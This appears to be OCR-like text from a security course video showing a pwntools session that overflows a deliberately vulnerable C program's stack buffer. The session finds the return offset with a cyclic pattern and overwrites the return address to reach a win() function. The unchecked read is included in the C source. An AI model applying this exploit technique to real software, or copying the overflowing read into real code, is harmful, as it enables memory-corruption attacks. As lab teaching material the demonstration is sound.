 ...:     """)
...:
...: p.send(cyclic(300))
...: p.interactive()
[x] Starting local process '/run/workspace/bin/gdbserver'
[+] Starting local process '/run/workspace/bin/gdbserver': pid 21068
[*] running in new terminal: ['/run/workspace/bin/pwntools-gdb', '-q', './a.out', '-x', '/tmp/pwn5coi26cj.gdb']
[*] Switching to interactive mode
About to call vulnerable function
What is your name?
Hello aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaa
bdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaac
haaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaac!
Always false is True!
[*] Got EOF while reading in interactive
[*] Process '/run/workspace/bin/gdbserver' stopped with exit code 0 (pid 21071)
[*] Got EOF while sending in interactive
In [7]: cyclic_find("eaac")
Out[7]: 216
In [8]: from pwn import *
...: context.arch = 'amd64'
...:
...: p = gdb.debug("./a.out", """
...:   b read
...:   c
...:   """)
...:
...: p.send(b'a' * 216)
...: p.interactive()
[x] Starting local process '/run/workspace/bin/gdbserver'
[+] Starting local process '/run/workspace/bin/gdbserver': pid 22418
[*] running in new terminal: ['/run/workspace/bin/pwntools-gdb', '-q', './a.out', '-x', '/tmp/pwntdk4o2ex.gdb']
[*] Switching to interactive mode
About to call vulnerable function
What is your name?
[*] Got EOF while reading in interactive
^C[*] Interrupted
In [9]: from pwn import *
...: context.arch = 'amd64'
...:
...: p = gdb.debug("./a.out", """
...:   b read
...:   c
...:   """)
...:
...: p.send(b'a' * 216 + p64(0x401146))
...: p.interactive()
hacker@practice~program-secur
s$
Parker Squa
void vulnerable_function();
void win();
void win() {
  puts("You win!");
}
int main() {
  puts("About to call vulnerable function");
  vulnerable_function();
  puts("About to return from main");
}
struct my_struct {
  char user_name[64];
  int always_false;
  char other_data[128];
};
vulnerable_function() {
  struct my_struct s;
  s.always_false = 0;
  puts("What is your name?");
  read(0, s.user_name, 300);
  printf("Hello %s!\n", s.user_name);
  if (s.always_false) {
    puts("Always false is True!");
  }
  else {
    puts("Always false is false!");
  }
}
-- VISUAL -- 36 14,37 Bot
[0] 1:python3.11* hacker Sat Aug 31 05:06:37 UTC 2024